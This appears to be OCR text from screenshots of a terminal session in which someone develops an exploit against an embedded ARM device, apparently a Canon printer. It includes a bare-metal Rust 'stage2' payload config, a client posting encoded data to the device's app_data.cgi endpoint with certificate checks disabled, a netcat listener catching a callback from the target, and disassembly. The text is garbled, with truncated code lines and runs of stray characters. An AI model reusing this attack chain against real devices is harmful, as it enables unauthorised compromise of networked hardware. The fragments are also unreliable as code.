 1 2 3 4 5 6 7 8 9 ><> pleb@gamey:~/canon/thrower dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
stage2/.cargo/config.toml 10,0-1 All
1 [package]
2 name = "stage2"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10
11 [profile.release]
stage2/Cargo.toml 5,16 Top
15
16 /// Make a very lightweight result type
17 type Result<T> = core::result::Result<T, ()>;
18
19 #[panic_handler]
20 fn panic(info: &core::panic::PanicInfo) -> ! {
21 print!("!!! PANIC !!!\n");
22
23 // Print location information
24 if let Some(location) = info.location() {
25 print!("{}:{}:{}\n", location.file(), location.line(),
26 location.column());
stage2/src/main.rs 24,7 7%
75 .timeout(Duration::from_secs(3600))
76 .danger_accept_invalid_certs(true).build()?;
77
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
84,47 92%
trh
tr
h
hstr
h
sh
str
hstr
hstr
h
strh
trh
trh
sr
htr
h
strh
tr
ht
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: ^C
pleb@gamey ~ $
197433f8: c1a02005 movgt r2, r5
197433fc: c1800e14 orrgt r0, r0, r4, lsl lr
19743400: e1520001 cmp r2, r1
19743404: 3affffef bcc 197433c8 <compiler_builtins::int::specialized_div_rem::
u32_div_rem+0x44>
19743408: e1a0ee14 lsl lr, r4, lr
1974340c: e1a030a3 lsr r3, r3, #1
19743410: e2433001 sub r3, r3, #1
19743414: e1a0100c mov r1, ip
19743418: e3510000 cmp r1, #0
1974341c: 0a000004 beq 19743434 <compiler_builtins::int::specialized_div_rem::
u32_div_rem+0xb0>
19743420: e0632082 rsb r2, r3, r2, lsl #1
19743424: e2411001 sub r1, r1, #1
19743428: e0034fc2 and r4, r3, r2, asr #31
1974342c: e0842002 add r2, r4, r2
19743430: eafffff8 b 19743418 <compiler_builtins::int::specialized_div_rem::
u32_div_rem+0x94>
19743434: e20c101f and r1, ip, #31
19743438: e1a03132 lsr r3, r2, r1
1974343c: e24e1001 sub r1, lr, #1
19743440: e0021001 and r1, r2, r1
19743444: e1810000 orr r0, r1, r0
19743448: e1a01003 mov r1, r3
1974344c: e8bd8830 pop {r4, r5, fp, pc}
pleb@gamey ~/canon/thrower $